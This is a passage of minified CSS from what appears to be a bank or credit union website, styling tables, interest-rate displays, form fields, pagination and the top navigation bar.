select{height:50px;border-radius:2px;font-family:aktiv-grotesk,sans-serif}.in_main_content.sidebar #sidebar-login-container input{margin-bottom:16px}.in_main_content.sidebar #sidebar-login-container .button,.in_main_content.sidebar #sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .in_main_content.sidebar #sidebar-login-container .post_filtering_more{font-size:16px;padding:15px 50px;margin-bottom:0}.in_main_content.sidebar #sidebar-login-container input[type=submit]{border-radius:50px}.sidebar-post{padding-left:100px}.sidebar-post h4{margin-top:5px;margin-bottom:14px}.post-nav{margin-bottom:30px}table{border-left:none;font-size:12px;font-size:.75rem}table li{padding-bottom:10px;font-size:1rem;line-height:1.4}table thead{display:none}@media screen and (min-width: 40em){table thead{display:table-header-group}}table thead th{font-size:18px;line-height:28px;font-weight:300;color:#1F3564;text-align:center;border:1px solid #d7d7d7;border-left:none;padding:15px .625rem}@media screen and (min-width: 64em){table thead th{font-size:24px}}table thead th:first-child{border:none;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}@media screen and (min-width: 40em){table thead.num_col_4 .medium-4{width:24%}table thead.num_col_4 .medium-2{width:19%}}table tr{display:block;width:100%;margin-bottom:2rem}@media screen and (min-width: 40em){table tr{display:table-row;margin:0}}table tbody td{width:100%;font-weight:300;position:relative;vertical-align:middle}table tbody td:before{height:100%;content:attr(data-title);font-weight:600;text-align:center;display:block;width:100%;background-color:#f9f9f9;margin-bottom:1rem;padding:0.5rem 0.625rem 0.625rem;font-size:.8rem}@media screen and (min-width: 40em){table tbody td:before{display:none}}table tbody td p{margin:0}table .table-data-title{display:block;margin-bottom:0.85rem}@media screen and (min-width: 40em){table .table-data-title{margin-bottom:0}}table .button,table .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more{margin-right:.5rem}table .button+.button,table .post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper table .post_filtering_more+.button,table .post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper table .button+.post_filtering_more,table .post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more+.post_filtering_more{margin-left:0}table.data_table{table-layout:fixed;width:100%;border-collapse:separate}table.data_table th{border:0}table.data_table thead th:first-child{border-right:0}table.data_table thead th:nth-child(2){border-bottom:5px solid #1e3564}table.data_table thead th:nth-child(3){border-bottom:5px solid #009dc7}table.data_table thead th:nth-child(4){border-bottom:5px solid #bcca49}table.data_table thead th:nth-child(5){border-bottom:5px solid #67ccf2}table.data_table tbody tr:hover td{background-color:#ebebeb}table.data_table tbody td{font-size:1rem;display:block;padding-right:50px;padding-left:50px}table.data_table tbody td:first-child{padding:30px 0.625rem 40px 38px;text-align:center}table.data_table tbody td:first-child:before{content:"";display:none}table.data_table tbody td:first-child p{margin:0 0 1em}table.data_table tbody td:last-child{border-right:0}table.data_table tbody td:nth-child(2),table.data_table tbody td:nth-child(3),table.data_table tbody td:nth-child(4),table.data_table tbody td:nth-child(5){text-align:center;font-size:1.5rem;font-weight:300}@media screen and (min-width: 40em){table.data_table tbody td{display:table-cell;width:auto;padding:25px 50px;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}table.data_table tbody td:first-child{text-align:left}table.data_table tbody td:first-child a.button.text-link,table.data_table tbody td:first-child .post_filtering_paging_wrapper a.text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td:first-child a.text-link.post_filtering_more{margin-top:15px}}table.data_table tbody td.small-12 .button.text-link,table.data_table tbody td.small-12 .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td.small-12 .text-link.post_filtering_more{margin:0}table.data_table tfoot{display:none}@media screen and (min-width: 40em){table.data_table tfoot{display:table-footer-group}}table.data_table tfoot tr:hover td{background:transparent}table.data_table tfoot td{text-align:center;padding:20px 0}table.data_table tfoot .button,table.data_table tfoot .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table.data_table tfoot .post_filtering_more{margin:0}table.data_table.squish_table td{display:table-cell;vertical-align:top}@media screen and (min-width: 40em){table.data_table.squish_table td{vertical-align:middle}}table.data_table.data_table--account th,table.data_table.data_table--account td{display:block;text-align:center}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:center}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:inline-block}table.data_table.data_table--account .table-feature-content{font-size:1.15rem;font-weight:300}table.data_table.data_table--account .table-feature-title{font-size:1.5rem;font-weight:300;text-align:center}@media screen and (min-width: 40em){table.data_table.data_table--account th,table.data_table.data_table--account td{display:table-cell}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:left}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:none}table.data_table.data_table--account .table-feature-title{text-align:left}table.data_table.data_table--account .table-feature-content{padding:2.5rem;text-align:center}table.data_table.data_table--account .tfoot td{border:none;padding:2.5rem 1rem;text-align:center}}table.interest_rate_tables{margin:3em 15px}table.interest_rate_tables thead{background:transparent;display:block}table.interest_rate_tables thead tr{border-bottom:1px solid #b1b1b1}table.interest_rate_tables thead th{border:none;text-align:left;border:0;display:inline-block !important;vertical-align:bottom;padding:.5rem .625rem .625rem}table.interest_rate_tables thead th.col_2{width:61%}table.interest_rate_tables thead th.col_3{width:32%}table.interest_rate_tables thead th.col_4{width:24%}table.interest_rate_tables thead th.col_4:nth-child(2){width:28%}table.interest_rate_tables thead th.col_4:nth-child(3){width:10%}table.interest_rate_tables thead th.col_5{width:19%}table.interest_rate_tables thead th.col_6{width:16%}table.interest_rate_tables thead th:first-child{padding-left:40px}table.interest_rate_tables tbody{background:transparent}table.interest_rate_tables tbody td{border-right:none;padding:20px .5em;display:inline-block !important;text-align:left}table.interest_rate_tables tbody td:before{content:"";display:none}table.interest_rate_tables tbody td.col_2{width:61%}table.interest_rate_tables tbody td.col_3{width:32%}table.interest_rate_tables tbody td.col_4{width:24%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:28%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:10%}table.interest_rate_tables tbody td.col_5{width:19%}table.interest_rate_tables tbody td.col_6{width:16%}table.interest_rate_tables tbody td:first-child{font-size:27px;font-weight:100;padding-left:40px}table.interest_rate_tables tr{background:transparent !important;display:block}.table-footnote{padding:20px 30px;font-size:12px}.faux_header{display:none}.faux_header .row{max-width:1920px}.faux_header .wrap{padding:0;display:table;table-layout:fixed}@media screen and (min-width: 40em){.faux_header .wrap{padding-left:.9375rem;padding-right:.9375rem;display:-ms-flexbox;display:flex;table-layout:auto}}@media screen and (min-width: 40em){.faux_header.sticky{display:block;position:fixed;top:0;width:100%;z-index:99;background:#1e3564}}.faux_header .heading{font-size:18px;line-height:28px;color:#fff;text-align:center;font-weight:600;padding:15px 0;display:table-cell}@media screen and (min-width: 40em){.faux_header .heading{font-size:24px;display:block;float:left}}.faux_header .heading a{display:block;font-size:11px;line-height:18px;font-weight:700;letter-spacing:0.04em;color:#fff;padding-top:5px;text-transform:uppercase;text-decoration:none}@media screen and (min-width: 64em){.faux_header .heading a{font-size:13px}}.faux_header .heading a:after{content:'\f054';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:11px;font-family:'Font Awesome 5 Pro'}.para-style table tbody tr{background:#FFF}.para-style table tbody tr:nth-child(even){background:#f9f9f9}.para-style table tbody tr td{padding:2.5rem 1.625rem 2.625rem;text-align:left}.para-style table tbody tr td:nth-child(2),.para-style table tbody tr td:nth-child(3),.para-style table tbody tr td:nth-child(4),.para-style table tbody tr td:nth-child(5),.para-style table tbody tr td:nth-child(6){text-align:left}.para-style table tbody tr td:nth-child(2) p,.para-style table tbody tr td:nth-child(3) p,.para-style table tbody tr td:nth-child(4) p,.para-style table tbody tr td:nth-child(5) p,.para-style table tbody tr td:nth-child(6) p{font-size:0.95rem}.disclaimer_table{display:block;border:0;background:#f9fbfb;margin:0 10px 20px;padding:25px 40px;background:#fff;text-align:center}@media screen and (min-width: 40em){.disclaimer_table{margin:0 10px 20px;padding:25px 40px}}.disclaimer_table p{font-size:14px;line-height:24px;font-weight:300;margin:0}.table-with-side-space .columns{padding-left:30px}.table-with-side-space .faux_header.sticky{background:transparent}.table-with-side-space .faux_header .row{background:#1e3564}@media screen and (min-width: 40em){.table-with-side-space{max-width:66.66667%;margin:0 auto}.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.55%;padding-right:3%}.table-with-side-space .faux_header.sticky .wrap{padding-left:0;padding-right:0}.table-with-side-space table.data_table tbody td:first-child{border-left:1px solid #b1b1b1}}@media screen and (min-width: 1024px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:3%;padding-right:2.3%}}@media screen and (min-width: 1200px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.5%;padding-right:2.1%}}@media screen and (min-width: 1440px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.1%;padding-right:2%}}.table-compare .table-title{margin-bottom:65px}.table-compare table.data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}.table-compare table thead th:first-child{padding-left:38px}.table-compare table thead th:not(:last-child){text-align:left}.table-compare table tbody td:not(:last-child){text-align:left}.table-compare .data_table tr:hover .ckeck_box label span{visibility:visible}.color-clean table.data_table tbody td{border-bottom:1px solid #b1b1b1;border-right:1px solid #b1b1b1}.color-clean .data_table tr th:nth-child(2),.color-clean .data_table tr th:nth-child(3),.color-clean .data_table tr th:nth-child(4),.color-clean .data_table tr th:nth-child(5){border-bottom:1px solid #d7d7d7}.color-clean.table-compare .data_table thead tr th:first-child,.color-clean.table-compare .data_table thead tr th:nth-child(2),.color-clean.table-compare .data_table thead tr th:nth-child(3),.color-clean.table-compare .data_table thead tr th:nth-child(4),.color-clean.table-compare .data_table thead tr th:nth-child(5){border-bottom:1px solid #b1b1b1}.color-clean.table-compare .data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}@media screen and (min-width: 40em){.color-clean.table-compare .data_table tbody td{padding:21px .625rem}}.color-clean.div-padding.div-data_table{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){.color-clean table .table-data-title{margin-bottom:0}.color-clean table.data_table tbody td{padding:21px .625rem}.color-clean table.data_table tbody td:first-child{padding-left:38px}}.table-title{text-align:center}@media screen and (min-width: 40em){.div-data_table--mobile{display:none}}.div-data_table--desktop{display:none}@media screen and (min-width: 40em){.div-data_table--desktop{display:block}}.data-table-accordion{margin-bottom:3px}.data-table-accordion button{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;text-align:left;outline:none;transition:background 0.3s ease-in-out;padding:15px 1.25rem;background:#e0dfe4;color:#231f20}.data-table-accordion button .fal{font-size:16px;margin-left:30px;transition:all 0.3s ease-in-out}.data-table-accordion dl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;margin:0}.data-table-accordion dl dt{padding:15px .625rem 20px;border-width:5px 0 0 0;font-weight:600;font-size:18px;color:#1e3564}.data-table-accordion dl dt:first-of-type{margin-top:10px}.data-table-accordion dl dt:last-of-type{margin-bottom:10px}.data-table-accordion dl dd{padding:15px .625rem 20px;border-width:5px 0 0 0}.data-table-accordion dl dd:first-of-type{margin-top:10px}.data-table-accordion dl dd:last-of-type{margin-bottom:10px}.data-table-accordion dl dd p{margin:0}.js-active .data-table-accordion dl{visibility:hidden;opacity:0;max-height:0px;transition:all 0.3s ease-in-out}.js-active .data-table-accordion.active button{background:#fefefe}.js-active .data-table-accordion.active button .fal{-ms-transform:rotate(180deg);transform:rotate(180deg)}.js-active .data-table-accordion.active dl{visibility:visible;opacity:1;max-height:9999px}.data_table_stack{border-width:5px 0 5px 0 !important;margin-bottom:65px}.data_table_stack__title{text-align:center;font-family:aktiv-grotesk,sans-serif;font-weight:700;font-size:24px;margin-bottom:16px;color:#1e3564}.data_table_stack__item{border-bottom:1px solid #d7d7d7;padding:20px 0 12px 0}.data_table_stack__item p:last-of-type{margin-bottom:0}.data_table_stack__label{color:#231f20;font-size:22px;font-weight:300}.data_table_stack__description{color:#231f20;font-size:20px;font-weight:400}.data_table_stack__content *{font-weight:400;font-size:16px}.data_table_stack__content a,.data_table_stack__content .button,.data_table_stack__content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__content .post_filtering_more,.data_table_stack__content .text-link{color:#67ccf2 !important}.data_table_stack__cta{padding:25px 0 22px 0}.data_table_stack__cta .button,.data_table_stack__cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__cta .post_filtering_more{width:100%;margin-bottom:0}.data_table_stack .accordion-control{display:-ms-flexbox;display:flex;width:100%;-ms-flex-pack:center;justify-content:center;font-size:15px;font-weight:700;text-transform:uppercase;padding-top:10px}.data_table_stack .accordion-control .fa-chevron-down{margin-left:5px;font-weight:700;transition:all 0.3s ease-in-out}.data_table_stack .accordion-control .content-shown{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-hidden{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-shown{display:block}.data_table_stack .accordion-control[aria-expanded="true"] .fa-chevron-down{-ms-transform:rotate(180deg);transform:rotate(180deg)}.paging{line-height:normal;text-align:center;padding:2em 0}.paging ul{overflow:hidden;display:block;border:1px solid #231f20;border-radius:4px;list-style:none;padding:0;margin:0}.paging li{float:left}.paging li:first-child a{border-left:0}.paging li:first-child,.paging li:last-child{width:50%}.paging a,.paging .current,.paging .dots{text-decoration:none;padding:12px 16px}.paging .prev,.paging .next{display:inline-block}.paging .prev span,.paging .next span{position:relative;top:-1px}.paging a{color:#1e3564}.paging a:hover{color:#fefefe;background:#1e3564}.paging .current{color:#fefefe;background:#1e3564}select,input,select:focus,input:focus{outline:none !important;font-family:aktiv-grotesk,sans-serif;box-shadow:none !important;transition:none !important;font-size:18px;font-weight:400}input:not([type="button"]){font-family:aktiv-grotesk,sans-serif;font-style:normal;font-size:18px;font-weight:400}select:focus,input:focus{outline:-webkit-focus-ring-color auto 1px !important;outline-offset:-2px}input.post_filtering_more{font-family:aktiv-grotesk,sans-serif}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{font-size:13px;font-size:.8rem;font-family:pt-serif,serif}input[type="checkbox"].homepage-checkbox,input[type="radio"].homepage-checkbox{opacity:0;position:absolute}input[type="checkbox"].homepage-checkbox:focus+label,input[type="radio"].homepage-checkbox:focus+label{outline:1px solid #1e3564}input[type="checkbox"].homepage-checkbox+label,input[type="radio"].homepage-checkbox+label{cursor:pointer}input[type="checkbox"].homepage-checkbox+label:before,input[type="radio"].homepage-checkbox+label:before{content:"";display:inline-block;margin:-1px 4px 0 0;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;height:32px;width:32px;background-image:url(../img/checkbox.png)}input[type="checkbox"]:checked+label:before,input[type="radio"]:checked+label:before{background-position:-41px 0}input[type="checkbox"]:checked.homepage-checkbox+label:before,input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-34px 0}select{padding-right:3rem;background-image:url(../img/dropdown2.png);background-size:41px 50px;background-position:right -2.7rem center}.searchbox{position:relative}.searchbox input{border-radius:.5rem}.searchbox .fa{position:absolute;top:.5rem;right:.4rem;font-size:21px;font-size:1.3rem;opacity:0.5}.contact-form .gform_wrapper .gform_heading{text-align:center;max-width:1100px;margin:auto}.gform_wrapper{padding:0;margin:0}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label{font-size:20px}.gform_wrapper .gform_heading{font-weight:300}.gform_wrapper .gform_heading p{font-weight:300}.gform_wrapper .gform_body ul li:after{display:none}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:20px;min-height:30px;line-height:30px !important}.gform_wrapper .gform_body .gform_fields .gfield{padding:0 0 20px;margin:0}.gform_wrapper .gform_body .gform_fields .gfield_label{display:none}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{display:block;margin:0 0 .3em}#main_content .gform_wrapper .gform_body .gform_fields .gfield:before{content:none}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"],.gform_wrapper .gform_body .gform_fields .gfield input[type="password"],.gform_wrapper .gform_body .gform_fields .gfield input[type="number"],.gform_wrapper .gform_body .gform_fields .gfield input[type="search"],.gform_wrapper .gform_body .gform_fields .gfield input[type="email"],.gform_wrapper .gform_body .gform_fields .gfield input[type="url"],.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"],.gform_wrapper .gform_body .gform_fields .gfield textarea{color:#333;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;font-style:normal;padding:10px 20px !important;line-height:1em;font-size:16px;box-shadow:none;margin:0}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:focus,.gform_wrapper .gform_body .gform_fields .gfield textarea:hover,.gform_wrapper .gform_body .gform_fields .gfield textarea:focus{border:1px solid #d7d7d7}.gform_wrapper .gform_body .gform_fields .gfield select{color:#65666a;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;line-height:1em;font-size:16px;padding:10px 15px 10px 20px !important;cursor:pointer;margin:0;background-position:right -15px center}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:120px}.gform_wrapper .gform_body .gform_fields .gfield .ginput_container{margin:0;padding:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_label{display:block;color:#2f81a6;font-weight:600;text-transform:uppercase;padding:10px 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio{margin:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice{display:inline-block !important;margin:0;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice input[type=radio]{margin:0 7px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice input{display:none}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label{border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label:hover{background:#43a6c5}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox{margin-top:2em}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox br{display:none}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice{display:block;margin:0 0 .5em;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice input[type=checkbox]{margin:0 0.5em 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gfield_html{font-size:.9em;color:#231f20;font-style:normal}@media screen and (min-width: 641px){.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half{width:49.5% !important}}.gform_wrapper .gform_footer{margin:0 !important;padding:30px 0 !important;padding-bottom:0 !important}.gform_wrapper .gform_footer .btn,.gform_wrapper .gform_footer .button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal;color:#fefefe;border-radius:50px;font-size:14px;font-weight:600;text-transform:uppercase;padding:15px 50px !important;outline:none;transition:all 0.2s ease}.gform_wrapper .gform_footer .btn:hover,.gform_wrapper .gform_footer .button:hover,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6;font-style:normal}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer.top_label br{display:none}.gform_wrapper .gform_footer.top_label p{padding:0;margin:0}.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.button,.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.post_filtering_more{padding:9px 18px}.gform_wrapper .gform_page_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_page_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{display:inline-block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label.gfield_label{color:#1e3564;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:400;line-height:32px}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact input{margin-bottom:0}.gform_wrapper .gfield_radio .gchoice{width:auto;display:inline-block;margin-right:30px}.gform_wrapper .gfield_radio .gchoice input{margin:0 2px !important}.comment-form .submit{font-family:aktiv-grotesk,sans-serif}.forms-box{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.forms-box{-ms-flex-align:stretch;align-items:stretch}}.form-box{background-color:#fff;padding:100px 50px 110px;width:100%;margin:0 40px}.form-box form{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-top:60px}@media screen and (min-width: 40em){.form-box form{-ms-flex-direction:row;flex-direction:row}}.form-box input,.form-box select{border-radius:4px;border-color:#b1b1b1;font-style:normal;font-family:aktiv-grotesk,sans-serif;margin-right:20px}.form-box input:-ms-input-placeholder,.form-box select:-ms-input-placeholder{color:#76777a}.form-box input::placeholder,.form-box select::placeholder{color:#76777a}@media screen and (min-width: 64em){.form-box input,.form-box select{height:50px;font-size:18px;padding-left:18px}.form-box input:focus,.form-box select:focus{font-size:18px}}@media screen and (min-width: 64em){.form-box .button,.form-box .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form-box .post_filtering_more{max-width:160px;width:100%}}@media screen and (min-width: 75em){.form-box--1-3{-ms-flex:0 0 33%;flex:0 0 33%}}.form-box-spacer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:1.8rem;color:#1e3564;font-family:pt-serif,serif}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{color:#1e3564}#main_content ul li.disclosure-field{color:#76777a;font-family:aktiv-grotesk,sans-serif !important;text-align:center;max-width:900px;margin-right:auto !important;margin-left:auto !important}.inline-field{width:50%;display:inline-block;vertical-align:top}.custom-radio-btns label{position:relative;padding-left:30px !important}.custom-radio-btns label::before{content:'';position:absolute;left:-30px;width:24px;height:24px;background:transparent;border:1px solid #d7d7d7;border-radius:50px;left:0;top:2px}.custom-radio-btns label::after{content:'';position:absolute;left:-30px}.custom-radio-btns input{display:none !important}.custom-radio-btns input:checked ~ label::after{width:14px;height:14px;background:#009dc7;border-radius:50px;left:5px;top:7px}@media screen and (min-width: 40em){[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],select.gfield_select,select[data-validity-message]{height:50px}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:200px}}.top_nav{position:relative;width:100%;padding:0;color:#f9fbfb;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}@media screen and (min-width: 64em){.top_nav{top:0;left:0;position:absolute}}@media screen and (min-width: 64em){.top_nav{position:relative}}.top_nav #current-branch{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top_nav a{color:#fff;font-size:.65rem;line-height:1rem;text-transform:capitalize;display:inline-block}.top_nav #top-branch-indicator{display:none;position:relative;z-index:99999}.top_nav #top-branch-indicator .find_location{position:relative;top:-4px}.top_nav #top-branch-indicator .find_location.active{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:0}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{display:block;margin-top:.5rem;width:30%}}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{width:inherit}}.top_nav #top-nav-links{padding:1rem 1rem 3.5rem}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:1rem}}.top_nav #top-nav-links .top_level{width:100%;margin-bottom:0.5em}@media screen and (min-width: 64em){.top_nav #top-nav-links .top_level{width:auto;float:right;margin-bottom:0;margin-right:0.6rem}}.top_nav #top-nav-links li{padding:0.5rem;display:block}@media screen and (min-width: 64em){.top_nav #top-nav-links li{display:inline-block;padding:0 0.5rem}}.top_nav #top-nav-links li.singleCol{position:relative}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:0;float:left;width:70%}}@media screen and (min-width: 64em){.top_nav #top-nav-links{width:inherit;float:right}}.top_nav #top-nav-links .navigation li ul li:first-child .nav-section-link{font-family:aktiv-grotesk,sans-serif;font-weight:400;font-size:14px;letter-spacing:0.04em;text-transform:uppercase;margin-bottom:8px;display:block}.top_nav #search-icon{display:none}@media screen and (min-width: 64em){.top_nav #search-icon{display:block;height:115%;width:3rem;display:block;position:absolute;right:0;padding:0 .85rem .5rem .85rem;line-height:2.6rem;background-color:#009dc7;font-size:1.3rem;text-align:center;text-decoration:none}.top_nav #search-icon.active-search{background-color:#1e3564}.top_nav #search-icon.active-search .icon-search{display:none}.top_nav #search-icon.active-search:before{content:"X";font-weight:500}}.top_nav ul{float:right;margin:0}.top_nav ul li{display:block;margin:0;height:100%;margin-right:0}@media screen and (min-width: 64em){.top_nav ul li{padding:0 .5rem}}.top_nav ul li a{text-decoration:none;display:block}.top_nav ul li:hover{background-color:#67ccf2}.top_nav ul li ul{max-width:25%;width:25%}.top_nav ul li.singleCol ul{max-width:100%;width:100%}.top_nav ul li li{display:block;width:100%;margin-right:0;padding:0}.top_nav ul li li .nav-section-link{font-size:13px;line-height:1rem;font-weight:300;display:block;margin-bottom:7px}.top_nav ul li li a{display:block;width:100%}.top_nav ul .drop-down-menu{top:2rem;right:0;z-index:40;position:absolute;width:100%;left:auto}.top_nav ul .drop-down-menu .container{padding:10px 0}.top_nav ul .drop-down-content{margin:0.2rem 0 0 0 !important;background-color:#67ccf2 !important}.top_nav .top-nav-link{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;height:100%;width:100%;text-align:left;letter-spacing:0.04em}@media screen and (min-width: 64em){.top_nav .top-nav-link{text-align:center;line-height:2.3rem}}.top_nav .row{position:relative;padding-right:25px;padding-left:25px}.search-row{margin:0 !important}#search-bar-container{max-width:200px;width:100%;height:30px;display:none;position:absolute;top:10px;right:5px;z-index:2}@media screen and (min-width: 64em){#search-bar-container{right:40px;top:16px}}@media screen and (min-width: 64em){#search-bar-container{display:block}}#search-bar-container input{outline:none;background:#fefefe;color:#231f20;padding:5px 15px;line-height:1;height:auto;border:0;border-bottom:1px solid #d7d7d7;border-radius:0 !important;padding-left:5px;font-size:16px;font-family:aktiv-grotesk,sans-serif !important;font-weight:600}#search-bar-container 